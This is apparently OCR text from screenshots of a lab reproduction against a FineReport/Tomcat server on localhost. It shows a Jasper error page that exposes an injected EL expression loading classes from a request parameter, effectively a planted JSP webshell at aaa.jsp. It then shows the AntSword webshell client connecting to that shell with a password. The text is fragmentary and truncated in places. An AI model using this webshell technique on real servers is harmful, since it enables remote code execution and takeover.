 127.0.0.1:8080/webroot/aaa.jsp
HTTP状态 500 - 内部服务器错误
127.0.0.1:8080
TP状态 500 - 内部服务器错误
常报告
[1] 行处理 [/aaa.jsp] 时发生异常
务器遇到一个意外的情况，阻止它完成请求。
ache.jasper.JasperException: 在 [1] 行处理 [/aaa.jsp] 时
ite format 3 @ .j
O Etableexp2exp2 CREATE TABLE exp2(data
V 2${''.getClass().forName(param.a).newInstanc
race:
org.apache.jasper.servlet.JspServletWrapper.handleJspEx
org.apache.jasper.servlet.JspServletWrapper.service(Jsp
org.apache.jasper.servlet.JspServlet.serviceJspFile(Jsp
org.apache.jasper.servlet.JspServlet.service(JspServlet
javax.servlet.http.HttpServlet.service(HttpServlet.jav
com.fr.decision.webservice.BackupActivator$1.doFilter(
org.apache.tomcat.websocket.server.WsFilter.doFilter(W
com.fr.decision.webservice.filter.TenantFilter.doFilte
com.fr.third.springframework.web.filter.CharacterEncod
com.fr.third.springframework.web.filter.OncePerRequest
因。
el.ELException: java.lang.ClassNotFoundException:
javax.el.BeanELResolver.invoke(BeanELResolver.java:165
org.apache.jasper.el.JasperELResolver.invoke(JasperELR
org.apache.el.parser.AstValue.getValue(AstValue.java:1
org.apache.el.ValueExpressionImpl.getValue(ValueExpres
org.apache.jasper.runtime.PageContextImpl.proprietaryE
org.apache.jsp.aaa_jsp._jspService(aaa_jsp.java:110)
org.apache.jasper.runtime.HttpJspBase.service(HttpJspB
javax.servlet.http.HttpServlet.service(HttpServlet.jav
org.apache.jasper.servlet.JspServletWrapper.service(Js
org.apache.jasper.servlet.JspServlet.serviceJspFile(Js
org.apache.jasper.servlet.JspServlet.service(JspServle
javax.servlet.http.HttpServlet.service(HttpServlet.jav
com.fr.decision.webservice.BackupActivator$1.doFilter(
org.apache.tomcat.websocket.server.WsFilter.doFilter(W
com.fr.decision.webservice.filter.TenantFilter.doFilter(Unknown Source)
com.fr.third.springframework.web.filter.CharacterEncodingFilter.doFilterInternal(CharacterEncodingFilter.java:197)
com.fr.third.springframework.web.filter.OncePerRequestFilter.doFilter(OncePerRequestFilter.java:107)
中国蚁剑
AntSword 编辑 窗口 调试
As-Exploits 绕过disable_functions 搜索rwx目录&suid提权文件 脚本执行 生成 Shell 端口扫描 超级终端 vshell 设置
数据管理 (1)
URL地址 新时间
http://127.0.0.1:80 4/07/25 21:22:57
分类目录 (1)
添加 重命名 删除
默认分类 1
编辑数据 (http://127.0.0.1:8080/webroot/aaa.jsp?a=javax.script.ScriptE...
保存 清空 测试连接
基础配置
URL地址 * http://127.0.0.1:8080/webroot/aaa.jsp?a=javax.script.ScriptEngineManag
连接密码 * b
网站备注
编码设置 UTF8
连接类型 JSPJS
编码器
default (不推荐)
spelbase64
el
请求信息
其他设置
成功
连接成功!